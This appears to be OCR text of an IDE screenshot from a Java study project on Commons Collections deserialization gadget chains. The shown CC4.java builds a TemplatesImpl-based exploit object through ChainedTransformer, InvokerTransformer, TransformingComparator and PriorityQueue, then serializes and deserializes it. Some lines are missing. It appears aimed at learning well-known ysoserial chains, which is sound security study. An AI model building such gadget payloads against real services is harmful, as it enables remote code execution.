 项目
com
review
CC1
CC1ysoserial
CC3
CC3ysoserial
CC4
CC6
source
结构
CC4
main(String[]): void
serialize(Object): void
unserialize(String): Object
CC3.java
CC4.java
PriorityQueue.java
TransformingComparator.java
ChainedTransformer.java
CC3ysoserial.java
Test.ja
21 1 3
18 public class CC4 {
19 public static void main(String[] args) throws Exception {
29 Field bytecodes = tl.getDeclaredField( name: "_bytecodes");
30 bytecodes.setAccessible(true);
31 bytecodes.set(templates, codes);
32
33 Field tfactory = tl.getDeclaredField( name: "_tfactory");
34 tfactory.setAccessible(true);
35 tfactory.set(templates, new TransformerFactoryImpl());
36
37
38 Transformer[] transformers = new Transformer[]{
39 new ConstantTransformer(templates),
40 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
41 };
42
43 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
44
45 TransformingComparator transformingComparator = new TransformingComparator<>(chainedTransformer);
46
47 PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
48
49 serialize(priorityQueue);
50 unserialize( Filename: "ser.bin");
51 }
运行
CC4
E:\ev\java\jdk1.8.0_65\bin\java.exe ...
进程已结束，退出代码为 0